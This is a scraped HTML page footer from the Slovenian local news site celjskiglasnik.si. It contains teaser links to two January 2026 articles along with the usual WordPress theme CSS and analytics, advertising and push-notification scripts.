	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-534x377.png 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:00:27+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6968c8ef6912d
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011101" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011101" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"zdruzeni-arabski-emirati\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6968c8ef693cb"></textarea>
						<div id="td_live_css_uid_1_6968c8ef693cb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6968c8ef693cb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6968c8ef693cb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2C9xnMBMxaTJbR2rIpUr1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768474871358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>